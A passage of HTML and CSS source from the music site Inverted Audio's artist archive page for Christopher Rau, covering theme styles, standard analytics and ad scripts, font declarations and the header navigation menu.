		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https:\/\/inverted-audio.com\/wp-admin\/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/artists/194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.164.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0367973028485462&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-artists term-christopher-rau term-194 wp-theme-prim wp-schema-pro-2.10.4 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
